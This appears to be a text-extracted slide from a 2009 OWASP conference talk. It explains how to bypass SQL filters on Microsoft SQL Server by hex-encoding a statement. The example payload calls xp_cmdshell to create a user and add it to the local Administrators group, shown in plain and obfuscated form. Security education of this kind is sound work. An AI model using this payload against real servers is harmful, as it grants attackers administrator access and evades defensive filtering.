 34Front Range OWASP Conference, Denver (USA) March 5, 2009
Bypass by hex-encoding the SQL statement
Example on Microsoft SQL Server:
exec master..xp_cmdshell 'NET USER myuser
mypass /ADD & NET LOCALGROUP
Administrators myuser /ADD'
↓
DECLARE @rand varchar(8000) SET @rand =
0x65786563206d61737465722e2e78705f636d6473
68656c6c20274e45542055534552206d7975736572
206d7970617373202f4144442026204e4554204c4f
43414c47524f55502041646d696e6973747261746f
7273206d7975736572202f41444427; EXEC
(@rand)
 